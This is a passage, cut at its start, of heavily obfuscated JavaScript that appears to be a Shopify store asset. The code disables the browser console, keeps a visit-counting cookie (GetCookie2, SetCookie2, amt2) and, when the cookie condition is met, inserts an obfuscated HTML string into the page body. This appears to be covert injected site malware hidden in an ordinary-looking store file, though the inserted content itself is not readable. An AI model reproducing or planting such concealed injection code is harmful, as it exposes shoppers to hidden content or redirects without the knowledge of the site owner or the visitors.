_0x3d98f6[_0x9bf69a(266,29,214,"O3KD",195)](_0x3adcf6,_0x20be8d)},VvgAk:_0x3d98f6[_0x2865c7(891,554,923,721,"N2V2")],LwpTr:_0x3d98f6[_0x2865c7(897,934,1129,999,"DpXc")],ZnwKl:_0x3d98f6[_0x2e6f66(658,375,"mktG",538,622)],YpdBa:_0x3d98f6[_0x30fc02(581,"3@vL",774,1043,810)]};function _0x4b93a1(_0x2b9199,_0x21224d,_0x13c9d6,_0x256c74,_0x196014){return _0x4319fb(_0x2b9199-296,_0x21224d,_0x256c74-74,_0x256c74-66,_0x196014-10)}function _0x30fc02(_0x2c2717,_0x538822,_0x52e550,_0x160bae,_0x1b1aa0){return _0x2e7921(_0x2c2717-132,_0x538822-251,_0x1b1aa0-834,_0x160bae-61,_0x538822)}function _0x2865c7(_0x5186e5,_0x40ab5b,_0x17e852,_0x48df41,_0x513794){return _0x22b483(_0x513794,_0x40ab5b-391,_0x17e852-399,_0x48df41- -298,_0x513794-258)}function _0x149e11(_0x2e1a45,_0x2cccc0,_0x4c8624,_0x5da239,_0x13420e){return _0x4319fb(_0x2e1a45-122,_0x13420e,_0x2e1a45-260,_0x5da239-169,_0x13420e-488)}function _0x2e6f66(_0x166405,_0x118e80,_0x5a0348,_0x3d9f17,_0x345cb4){return _0x22b483(_0x5a0348,_0x118e80-285,_0x5a0348-407,_0x3d9f17- -696,_0x345cb4-462)}if(_0x3d98f6[_0x149e11(324,240,429,440,"htgT")](_0x3d98f6[_0x2e6f66(630,560,"8m$7",578,712)],_0x3d98f6[_0x2e6f66(451,530,"v&JP",342,422)])){var _0x57dd2c=_0x245867?function(){function _0x169c38(_0x2da51d,_0x197f7f,_0x49526c,_0x2df533,_0x332ae6){return _0x2865c7(_0x2da51d-407,_0x197f7f-430,_0x49526c-335,_0x2df533-443,_0x197f7f)}function _0x4a950d(_0x32dd62,_0x18fb92,_0x239947,_0x5ac949,_0x221e29){return _0x2865c7(_0x32dd62-372,_0x18fb92-352,_0x239947-19,_0x5ac949-552,_0x32dd62)}var _0x4bc76d={AyoEn:function(_0x208836,_0x5c759a){function _0x91dd34(_0x115219,_0x4b1ed9,_0x5c3b00,_0x35b595,_0xb86353){return _0x56be(_0x115219- -124,_0x4b1ed9)}return _0x5e58a0[_0x91dd34(516,"#R@p",718,722,393)](_0x208836,_0x5c759a)},KssDR:function(_0x3fab92,_0x2ae2bd){function _0x4d940b(_0x571e10,_0x5d73b8,_0x327151,_0x23b7b6,_0x1cc8dc){return _0x56be(_0x5d73b8- -15,_0x1cc8dc)}return _0x5e58a0[_0x4d940b(640,557,468,434,"yuX3")](_0x3fab92,_0x2ae2bd)},mdzzD:_0x5e58a0[_0x4896fe(-328,-168,"N2V2",-400,-271)],oqePA:function(_0x41a335,_0x2e3f69,_0x45be6a,_0x12be34){function _0x56a97e(_0x4dc0c3,_0x42b318,_0x1c16a2,_0xeed449,_0x23e7d8){return _0x4896fe(_0x4dc0c3-358,_0xeed449- -336,_0x1c16a2,_0xeed449-398,_0x23e7d8-125)}return _0x5e58a0[_0x56a97e(-302,-7,"DpXc",-216,-421)](_0x41a335,_0x2e3f69,_0x45be6a,_0x12be34)}};function _0x42067d(_0x1ab2e7,_0x19e521,_0x3144d8,_0x460177,_0x1c773e){return _0x30fc02(_0x1ab2e7-102,_0x1ab2e7,_0x3144d8-333,_0x460177-38,_0x3144d8-392)}function _0x1631e1(_0x355fb2,_0x18740f,_0x198b6e,_0x3abef4,_0xf9bbf6){return _0x2e6f66(_0x355fb2-315,_0x18740f-32,_0x3abef4,_0xf9bbf6- -3,_0xf9bbf6-218)}function _0x4896fe(_0x560461,_0x25370b,_0x5d0665,_0xfe6b7f,_0x4c8744){return _0x2865c7(_0x560461-266,_0x25370b-82,_0x5d0665-315,_0x25370b- -862,_0x5d0665)}if(_0x5e58a0[_0x1631e1(483,328,729,"PmJ&",553)](_0x5e58a0[_0x1631e1(703,575,320,"4P1(",488)],_0x5e58a0[_0x4896fe(246,96,"l@xT",27,260)])){var _0x2b8189=_0x4bc76d[_0x169c38(1310,"RX$A",1183,1160,1164)](_0x4bc76d[_0x4896fe(-289,-99,"z(oJ",-87,-80)](_0x10743e,_0x4c6084),1);return _0x4bc76d[_0x4a950d("]%h4",1288,1307,1461,1447)](_0x4f71b0,_0x4bc76d[_0x169c38(1572,"QN0z",1435,1342,1175)]),_0x4bc76d[_0x1631e1(658,251,520,"htgT",481)](_0x349fd4,_0x4bc76d[_0x4896fe(-98,77,"RYVX",116,0)],_0x2b8189,_0x15c646),_0x2b8189}else if(_0x233a81)if(_0x5e58a0[_0x1631e1(326,529,204,"AxqK",447)](_0x5e58a0[_0x4a950d("xpT6",1138,1257,1336,1262)],_0x5e58a0[_0x1631e1(682,719,552,"8m$7",521)])){var _0x5057ab=_0x233a81[_0x4896fe(43,-121,"AxqK",-194,-87)](_0x37e2aa,arguments);return _0x233a81=null,_0x5057ab}else{var _0x46e405=_0x138e5d[_0x4a950d("N^74",1535,1417,1427,1466)](_0x41f08c,arguments);return _0x1cff8e=null,_0x46e405}}:function(){};return _0x245867=!1,_0x57dd2c}else _0x540255[_0x2865c7(798,585,584,813,"TbA2")][_0x149e11(438,497,248,491,"gdfY")+_0x30fc02(911,"EJ*n",793,1114,997)+_0x2865c7(1103,738,1035,981,"Qrhx")+_0x2e6f66(203,95,"G4e8",303,343)](_0x5e58a0[_0x2865c7(828,1221,989,1034,"EJ*n")],_0x5e58a0[_0x4b93a1(90,"QN0z",7,146,-48)])}}else{var _0x14e1ef=mELQTD[_0x2df58f(755,1099,1077,"l@xT",890)](_0x4e1f38,mELQTD[_0x4319fb(-2,"QN0z",202,128,238)](mELQTD[_0x4319fb(355,"RYVX",357,166,324)](mELQTD[_0x2df58f(808,700,1006,"v&JP",785)],mELQTD[_0x2e7921(285,-79,140,304,"shWY")]),");"));_0x542ecb=mELQTD[_0x2df58f(589,376,335,"G4e8",490)](_0x14e1ef)}}(),_0x428bb1=_0x198220[_0x12eba8(-269,-358,"1sBk",-359,-266)](_0x21f83c,this,function(){var _0x422183={};function _0x14fa5a(_0xdc11e3,_0x394107,_0x886d7f,_0x2c9805,_0x472191){return _0x12eba8(_0xdc11e3-216,_0x394107-454,_0xdc11e3,_0x2c9805-189,_0x886d7f-1191)}function _0x2b03f1(_0x2da719,_0x136f33,_0x2e1e7a,_0xcaa701,_0x1c8fb5){return _0x11a918(_0x2da719-36,_0xcaa701,_0x2e1e7a-394,_0xcaa701-283,_0x2da719-41)}_0x422183[_0x1545fc(198,"F%7d",246,357,239)]=_0x198220[_0x14fa5a("b7v9",749,575,401,465)];var _0x1a28ae=_0x422183;function _0x4f1f91(_0x7df8b8,_0x1a9a54,_0xf02403,_0xf5e778,_0xa15ffb){return _0x12eba8(_0x7df8b8-169,_0x1a9a54-237,_0xf5e778,_0xf5e778-400,_0xa15ffb-54)}function _0x392e92(_0x2bf04e,_0x3fe54d,_0x41a69c,_0x2bc155,_0xa3e230){return _0x11a918(_0x2bf04e-407,_0x3fe54d,_0x41a69c-390,_0x2bc155-151,_0xa3e230- -47)}function _0x1545fc(_0x2ddfd3,_0x4842a5,_0x14670a,_0x4ba21b,_0x4c4aeb){return _0x12eba8(_0x2ddfd3-271,_0x4842a5-461,_0x4842a5,_0x4ba21b-437,_0x4c4aeb-587)}if(_0x198220[_0x1545fc(-78,"DpXc",-42,-63,148)](_0x198220[_0x1545fc(308,"z(oJ",362,115,158)],_0x198220[_0x392e92(1121,"#R@p",1331,1356,1340)]))return _0x198220[_0x1545fc(573,"PmJ&",505,237,351)](_0x2c90e2,_0x198220[_0x1545fc(136,"mktG",-85,101,23)],"1"),2*-4097+3*1957+2324;var _0x4580ad;try{if(_0x198220[_0x2b03f1(1575,1708,1463,"PmJ&",1641)](_0x198220[_0x14fa5a("8m$7",980,1017,1067,1094)],_0x198220[_0x392e92(1588,"r0tk",1325,1722,1529)])){var _0x286495=_0x198220[_0x392e92(1355,"RX$A",1367,1092,1159)](Function,_0x198220[_0x4f1f91(-394,-370,-583,"m#1Z",-442)](_0x198220[_0x14fa5a("e^qS",789,807,601,966)](_0x198220[_0x392e92(1456,"mktG",1657,1558,1448)],_0x198220[_0x14fa5a("*8#!",720,753,787,594)]),");"));_0x4580ad=_0x198220[_0x4f1f91(-638,-783,-401,"4P1(",-543)](_0x286495)}else{var _0x65c8a4=_0x5f41e9?function(){function _0x1d71ed(_0x59ea0c,_0x2d2992,_0x571cd8,_0x4efd2c,_0x2d7ba1){return _0x1545fc(_0x59ea0c-130,_0x2d7ba1,_0x571cd8-486,_0x4efd2c-384,_0x4efd2c-246)}if(_0x599c67){var _0xc07482=_0x59faec[_0x1d71ed(425,561,495,541,"@3pJ")](_0xd8febf,arguments);return _0x27e5f6=null,_0xc07482}}:function(){};return _0x544ea5=!1,_0x65c8a4}}catch{if(_0x198220[_0x4f1f91(-399,-773,-557,"*g4l",-561)](_0x198220[_0x4f1f91(-418,-178,-546,"RYVX",-414)],_0x198220[_0x392e92(1223,"PiLS",1407,1522,1349)]))_0x4580ad=window;else for(var _0x4ab2ef=_0x198220[_0x14fa5a("r0tk",858,760,750,591)][_0x392e92(1182,"O*I0",1456,1218,1338)]("|"),_0x3906d7=736+3*-1521+-3827*-1;;){switch(_0x4ab2ef[_0x3906d7++]){case"0":var _0x515b93=_0x21fcba[_0x4f1f91(-501,-396,-554,"D8p^",-477)+_0x1545fc(105,"4P1(",158,146,49)+"r"][_0x392e92(1208,"m#1Z",1245,1543,1348)+_0x4f1f91(-367,-357,-362,"]%h4",-143)][_0x2b03f1(1435,1377,1404,"RX$A",1630)](_0x5af197);continue;case"1":_0x56191a[_0x4df97d]=_0x515b93;continue;case"2":var _0x5bd099=_0x1d3836[_0x4df97d]||_0x515b93;continue;case"3":_0x515b93[_0x1545fc(462,"4P1(",320,20,240)+_0x1545fc(-29,"TbA2",253,-180,45)]=_0xea4652[_0x392e92(1473,"PmJ&",1183,1458,1262)](_0x13f5fb);continue;case"4":var _0x4df97d=_0x450926[_0x11c7b2];continue;case"5":_0x515b93[_0x1545fc(197,"z(oJ",-25,248,87)+_0x392e92(1436,"Qrhx",1119,1106,1276)]=_0x5bd099[_0x14fa5a("qBrP",900,981,1063,938)+_0x2b03f1(1209,1048,1409,"RYVX",1439)][_0x4f1f91(-639,-702,-424,"l@xT",-501)](_0x5bd099);continue}break}}for(var _0x16c0cc=_0x4580ad[_0x392e92(1288,"8m$7",1498,1143,1285)+"le"]=_0x4580ad[_0x4f1f91(-341,-91,-453,"DpXc",-245)+"le"]||{},_0x3c8a6f=[_0x198220[_0x392e92(1302,"gdfY",1447,1458,1403)],_0x198220[_0x1545fc(339,"xpT6",315,362,304)],_0x198220[_0x392e92(1289,"xpT6",1561,1549,1419)],_0x198220[_0x392e92(1428,"F%7d",1537,1345,1493)],_0x198220[_0x4f1f91(-535,-484,-478,"O*I0",-574)],_0x198220[_0x4f1f91(-87,-341,-300,"xpT6",-240)],_0x198220[_0x2b03f1(1211,1197,1190,"e^qS",1308)]],_0x2f70d8=-7997+1*6440+-519*-3;_0x198220[_0x4f1f91(-256,-326,-384,"QN0z",-438)](_0x2f70d8,_0x3c8a6f[_0x4f1f91(-667,-577,-710,"N2V2",-508)+"h"]);_0x2f70d8++)if(_0x198220[_0x14fa5a("G4e8",518,754,646,973)](_0x198220[_0x4f1f91(-110,-134,6,"4P1(",-127)],_0x198220[_0x1545fc(291,"mktG",310,113,297)]))for(var _0x28ec38=_0x198220[_0x2b03f1(1157,927,985,"1sBk",1399)][_0x4f1f91(-81,-412,-382,"l@xT",-188)]("|"),_0xe8998a=-542+577*6+-1*2920;;){switch(_0x28ec38[_0xe8998a++]){case"0":_0x51da6b[_0x1545fc(158,"3@vL",401,65,219)+_0x392e92(1393,"4P1(",1281,1511,1456)]=_0x36cb26[_0x2b03f1(1561,1694,1775,"shWY",1739)+_0x1545fc(-29,"*br[",164,-75,75)][_0x4f1f91(-458,-542,-534,"]%h4",-466)](_0x36cb26);continue;case"1":var _0x16d545=_0x3c8a6f[_0x2f70d8];continue;case"2":_0x16c0cc[_0x16d545]=_0x51da6b;continue;case"3":var _0x51da6b=_0x21f83c[_0x4f1f91(-707,-348,-270,"b7v9",-492)+_0x2b03f1(1304,1226,1084,"m#1Z",1266)+"r"][_0x1545fc(165,"yuX3",238,124,318)+_0x1545fc(55,"8m$7",126,18,48)][_0x14fa5a("*br[",865,739,706,940)](_0x21f83c);continue;case"4":_0x51da6b[_0x14fa5a("yuX3",542,560,374,456)+_0x392e92(1130,"BCzF",1330,1126,1234)]=_0x21f83c[_0x1545fc(293,"1sBk",362,144,339)](_0x21f83c);continue;case"5":var _0x36cb26=_0x16c0cc[_0x16d545]||_0x51da6b;continue}break}else return _0x3ed85f[_0x392e92(1204,"1sBk",1289,1404,1317)+_0x1545fc(13,"l@xT",220,248,51)]()[_0x14fa5a("Qrhx",1143,1027,1064,1213)+"h"](rrFEJQ[_0x4f1f91(-688,-268,-555,"gdfY",-509)])[_0x1545fc(-46,"r0tk",7,153,124)+_0x4f1f91(-253,-354,12,"Zpx^",-174)]()[_0x2b03f1(1495,1579,1646,"BCzF",1645)+_0x1545fc(216,"]%h4",-47,-165,73)+"r"](_0x381d95)[_0x14fa5a("BCzF",923,1007,800,1079)+"h"](rrFEJQ[_0x392e92(1209,"xpT6",1476,1376,1449)])});_0x198220[_0x3336a6(1230,976,1151,"YzML",1070)](_0x428bb1);var _0xb969f2=_0x198220[_0x3336a6(914,1204,1131,"qBrP",1099)](GetCookie2,_0x198220[_0x11a918(1179,"O*I0",1098,1293,1220)]);function _0x12eba8(_0x4a78ae,_0x5a6073,_0x19ded2,_0x24bbdd,_0x106ff7){return _0x3f0baf(_0x4a78ae-421,_0x5a6073-40,_0x106ff7- -1160,_0x19ded2,_0x106ff7-364)}if(_0x198220[_0x11a918(1455,"Zpx^",1462,1487,1305)](_0xb969f2,null)){if(_0x198220[_0x3763d8(695,553,"qBrP",471,553)](_0x198220[_0x11a918(1565,"]%h4",1376,1522,1572)],_0x198220[_0x11a918(1251,"RX$A",1146,1318,1190)]))return _0x198220[_0x3763d8(204,540,"gdfY",400,416)](SetCookie2,_0x198220[_0x3763d8(904,508,"WQEA",861,731)],"1"),1;var _0x3c1313=new _0x589bc3;_0x3c1313[_0x11a918(1305,"EJ*n",1561,1526,1353)+"me"](_0x198220[_0x53ff7d(586,"RX$A",819,375,511)](_0x3c1313[_0x53ff7d(247,"xpT6",186,119,29)+"me"](),-789+1598*-3+-349*-16));var _0x223496=_0x198220[_0x53ff7d(329,"@3pJ",92,133,410)](_0x1ab4da,_0x390268);_0x12b31f[_0x12eba8(-237,-658,"xpT6",-653,-447)+"e"]=_0x198220[_0x3336a6(961,1135,1286,"Qrhx",1168)](_0x198220[_0x12eba8(-515,-537,"QN0z",-160,-380)](_0x198220[_0x3336a6(1146,769,1171,"xpT6",935)](_0x198220[_0x53ff7d(492,"*8#!",270,255,411)](_0x42b357,"="),_0x223496),_0x198220[_0x12eba8(-456,-602,"rjiE",-624,-435)]),_0x3c1313[_0x53ff7d(432,"3@vL",569,281,241)+_0x53ff7d(382,"e^qS",481,208,486)+"g"]())}else if(_0x198220[_0x3763d8(680,311,"rjiE",575,514)](_0x198220[_0x11a918(1254,"G4e8",1194,1119,1269)],_0x198220[_0x3336a6(1401,1152,1335,"2hM8",1223)])){var _0x53f0d9=_0xe4f57b?function(){function _0x4ce1f8(_0x89ebe1,_0x344469,_0x37490c,_0x23bf74,_0x37703c){return _0x3763d8(_0x89ebe1-158,_0x344469-438,_0x89ebe1,_0x23bf74-116,_0x23bf74- -419)}if(_0x40a660){var _0x5ba3a6=_0x4012bc[_0x4ce1f8("F%7d",197,-209,-7,207)](_0x7a137,arguments);return _0x4cd2e5=null,_0x5ba3a6}}:function(){};return _0x58fced=!1,_0x53f0d9}else{var _0x4a4d4e=_0x198220[_0x11a918(1231,"qtm0",1210,1430,1415)](_0x198220[_0x3336a6(1103,1001,1206,"1sBk",975)](parseInt,_0xb969f2),1);return _0x198220[_0x12eba8(-493,-627,"d%LT",-419,-523)](DeleteCookie2,_0x198220[_0x3763d8(315,598,"O3KD",624,539)]),_0x198220[_0x53ff7d(598,"e^qS",542,457,835)](SetCookie2,_0x198220[_0x53ff7d(234,"2hM8",193,397,170)],_0x4a4d4e,exp),_0x4a4d4e}},getCookieVal2=function(_0x46c423){var _0xa2372e={UUifC:function(_0x408820,_0x2f136d){return _0x408820==_0x2f136d},iUDMM:function(_0x32a090,_0x14e142){return _0x32a090(_0x14e142)}},_0x2115a0=document[_0x55c630(-115,"DpXc",44,60,64)+"e"][_0x55c630(225,"rjiE",260,282,197)+"Of"](";",_0x46c423);function _0x55c630(_0x1bd6a7,_0x13769b,_0x3692f7,_0x4f1e9b,_0x1bbf26){return _0x1cc650(_0x4f1e9b- -940,_0x13769b-358,_0x3692f7-94,_0x13769b,_0x1bbf26-453)}function _0x23cedf(_0x6e783e,_0x2fe614,_0x726ee5,_0x3e6507,_0x4af718){return _0x53531c(_0x6e783e-19,_0x6e783e,_0x726ee5-440,_0x3e6507-497,_0x726ee5- -470)}function _0x1c2c87(_0x4d18b2,_0x273e71,_0x5a2d1f,_0x5cb0e4,_0x19ef5b){return _0x1cc650(_0x273e71- -1038,_0x273e71-474,_0x5a2d1f-425,_0x19ef5b,_0x19ef5b-128)}_0xa2372e[_0x23cedf("PmJ&",-217,-223,-315,-364)](_0x2115a0,-(-4*-1726+-1*3593+-2*1655))&&(_0x2115a0=document[_0x36c072("BCzF",1663,1720,1866,1444)+"e"][_0x36c072("l@xT",1570,1724,1380,1630)+"h"]);function _0x1f2e82(_0x237a90,_0x3bf3c9,_0x18411b,_0x4e052e,_0x25f566){return _0x1cc650(_0x3bf3c9-337,_0x3bf3c9-79,_0x18411b-345,_0x18411b,_0x25f566-316)}function _0x36c072(_0x4f0324,_0x624a56,_0x2cbb2e,_0x184c45,_0x1450a0){return _0x1cc650(_0x624a56-297,_0x624a56-88,_0x2cbb2e-268,_0x4f0324,_0x1450a0-206)}return _0xa2372e[_0x36c072("v&JP",1760,1980,1790,1638)](unescape,document[_0x1c2c87(-90,110,129,331,"4P1(")+"e"][_0x1c2c87(343,156,160,-59,"AxqK")+_0x1f2e82(1862,1709,"@3pJ",1591,1916)](_0x46c423,_0x2115a0))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=1*-9433+-2664+12797*1,exp=new Date;exp[_0x3f0baf(512,508,693,"EJTO",805)+"me"](exp[_0x1cc650(1082,858,960,"F%7d",1276)+"me"]()+expDays*(1*-9171+3742+-779*-7)*(4010+-2765*-1+-1343*5)*(4791*-2+-8091+17733)*1e3),amt2(),document[_0x5016a1(-150,-443,-290,"shWY",-259)][_0x5016a1(-465,-143,-109,"htgT",-321)+_0x569465(249,147,"1sBk",379,226)+_0x1cc650(1318,1168,1430,"shWY",1443)+_0x569465(-215,-61,"RYVX",-71,148)](_0x569465(-93,59,"2hM8",196,-164)+_0x569465(-230,-80,"EJTO",-20,-150),_0x1cc650(1062,1045,846,"TbA2",942)+_0x1cc650(1055,1050,944,"]%h4",1298)+_0x3f0baf(533,958,730,"EJ*n",961)+_0x3f0baf(736,727,556,"qBrP",353)+_0x569465(-83,-71,"z(oJ",33,74)+_0x1cc650(1439,1557,1241,"RX$A",1646)+_0x53531c(212,"RX$A",391,-1,165)+_0x53531c(410,"xpT6",98,387,316)+_0x1cc650(1174,991,1233,"QN0z",1397)+_0x569465(-212,-67,"gdfY",91,-40)+_0x3f0baf(1009,758,948,"Zpx^",1042)+_0x569465(53,37,"4P1(",75,38)+_0x569465(157,180,"3@vL",276,74)+_0x1cc650(1208,1298,1068,"QN0z",1259)+_0x5016a1(-375,-451,-251,"PiLS",-231)+_0x569465(281,331,"@3pJ",380,413))}catch{}if(document[_0x1cc650(1450,1586,1359,"1sBk",1663)+"e"][_0x569465(98,319,"d%LT",553,212)+"Of"](_0x569465(105,204,"*8#!",432,-16)+_0x1cc650(1447,1575,1453,"D8p^",1640))>-(-1*6186+-1*-9131+2*-1472))try{document[_0x53531c(302,"PiLS",185,74,123)][_0x569465(370,375,"*g4l",288,320)+_0x1cc650(989,1102,808,"8m$7",982)+_0x53531c(249,"l@xT",410,164,239)+_0x1cc650(1321,1520,1223,"N2V2",1355)](_0x5016a1(-317,116,-143,"qBrP",-99)+_0x3f0baf(866,739,940,"htgT",897),_0x53531c(345,"m#1Z",-25,318,146)+_0x1cc650(1162,1098,1365,"z(oJ",1311)+_0x1cc650(1382,1276,1403,"*br[",1223)+_0x1cc650(1251,1042,1354,"]%h4",1455)+_0x5016a1(-141,-221,-392,"G4e8",-355)+_0x5016a1(-439,-82,-290,"qBrP",-241)+_0x53531c(442,"4P1(",309,208,214)+_0x569465(191,302,"yuX3",360,270)+_0x569465(-177,45,"AxqK",288,-68)+_0x53531c(335,"RYVX",444,217,266)+_0x3f0baf(938,832,970,"N2V2",1042)+_0x5016a1(-143,-269,-177,"BCzF",-371)+_0x3f0baf(938,1050,972,"G4e8",731)+_0x569465(112,105,"N2V2",-129,282)+_0x3f0baf(676,945,888,"4P1(",920)+_0x3f0baf(622,773,845,"*g4l",688))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/clksupplies-myshopify.js.map?v=RnJpIEphbiAxNiAyMDI2IDA4OjAxOjAzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
